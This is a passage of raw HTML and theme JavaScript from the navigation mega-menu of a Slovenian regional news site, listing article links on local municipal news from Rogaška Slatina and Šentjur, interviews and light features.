block_td_uid_4_6967a05274093.id = "td_uid_4_6967a05274093";
block_td_uid_4_6967a05274093.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6967a05274093_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6967a05274093_rand","tdc_css_class_style":"td_uid_4_6967a05274093_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6967a05274093.td_column_number = "3";
block_td_uid_4_6967a05274093.block_type = "td_block_mega_menu";
block_td_uid_4_6967a05274093.post_count = "5";
block_td_uid_4_6967a05274093.found_posts = "285";
block_td_uid_4_6967a05274093.header_color = "";
block_td_uid_4_6967a05274093.ajax_pagination_infinite_stop = "";
block_td_uid_4_6967a05274093.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_6967a05274093);
</script><div id=td_uid_4_6967a05274093 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6967a05274093" data-td_block_id="td_uid_4_6967a05274093"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6967a05274093" data-td_block_id="td_uid_4_6967a05274093"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6967a05275a6b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_6967a05275a6b" ><script>var block_td_uid_5_6967a05275a6b = new tdBlock();
block_td_uid_5_6967a05275a6b.id = "td_uid_5_6967a05275a6b";
block_td_uid_5_6967a05275a6b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6967a05275a6b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6967a05275a6b_rand","tdc_css_class_style":"td_uid_5_6967a05275a6b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6967a05275a6b.td_column_number = "3";
block_td_uid_5_6967a05275a6b.block_type = "td_block_mega_menu";
block_td_uid_5_6967a05275a6b.post_count = "5";
block_td_uid_5_6967a05275a6b.found_posts = "34";
block_td_uid_5_6967a05275a6b.header_color = "";
block_td_uid_5_6967a05275a6b.ajax_pagination_infinite_stop = "";
block_td_uid_5_6967a05275a6b.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6967a05275a6b);
</script><div id=td_uid_5_6967a05275a6b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6967a05275a6b" data-td_block_id="td_uid_5_6967a05275a6b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6967a05275a6b" data-td_block_id="td_uid_5_6967a05275a6b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6967a05276957_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_6967a05276957" ><script>var block_td_uid_6_6967a05276957 = new tdBlock();
block_td_uid_6_6967a05276957.id = "td_uid_6_6967a05276957";
block_td_uid_6_6967a05276957.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6967a05276957_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6967a05276957_rand","tdc_css_class_style":"td_uid_6_6967a05276957_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6967a05276957.td_column_number = "3";
block_td_uid_6_6967a05276957.block_type = "td_block_mega_menu";
block_td_uid_6_6967a05276957.post_count = "5";
block_td_uid_6_6967a05276957.found_posts = "7";
block_td_uid_6_6967a05276957.header_color = "";
block_td_uid_6_6967a05276957.ajax_pagination_infinite_stop = "";
block_td_uid_6_6967a05276957.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_6967a05276957);
</script><div id=td_uid_6_6967a05276957 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6967a05276957" data-td_block_id="td_uid_6_6967a05276957"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6967a05276957" data-td_block_id="td_uid_6_6967a05276957"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6967a05277718_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_6967a05277718" ><script>var block_td_uid_7_6967a05277718 = new tdBlock();
block_td_uid_7_6967a05277718.id = "td_uid_7_6967a05277718";
block_td_uid_7_6967a05277718.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6967a05277718_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6967a05277718_rand","tdc_css_class_style":"td_uid_7_6967a05277718_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6967a05277718.td_column_number = "3";
block_td_uid_7_6967a05277718.block_type = "td_block_mega_menu";
block_td_uid_7_6967a05277718.post_count = "5";
block_td_uid_7_6967a05277718.found_posts = "331";
block_td_uid_7_6967a05277718.header_color = "";
block_td_uid_7_6967a05277718.ajax_pagination_infinite_stop = "";
block_td_uid_7_6967a05277718.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_6967a05277718);
</script><div id=td_uid_7_6967a05277718 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
